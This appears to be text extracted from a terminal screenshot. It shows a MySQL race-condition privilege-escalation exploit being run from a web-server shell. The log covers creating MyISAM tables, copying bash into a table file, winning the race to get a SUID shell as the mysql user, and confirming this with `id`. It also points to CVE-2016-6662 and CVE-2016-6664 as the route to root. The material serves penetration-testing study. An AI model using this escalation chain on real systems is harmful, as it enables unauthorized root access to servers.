 Windows PowerShell
root@4b55912072aa: /var/www
root@LAPTOP-VKE4F570: /mnt/
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql www-data 1021112 May 19 08:25 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->->
[+] Bingo! Race won (took 5615 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 May 19 08:25 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (440): Inappropriate ioctl for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$ id
id
uid=33(www-data) gid=33(www-data) euid=102(mysql) groups=105(mysql),33(www-data)
mysql_suid_shell.MYD-4.3$ root@LAPTOP-VKE4F570:/mnt/c/Users/John#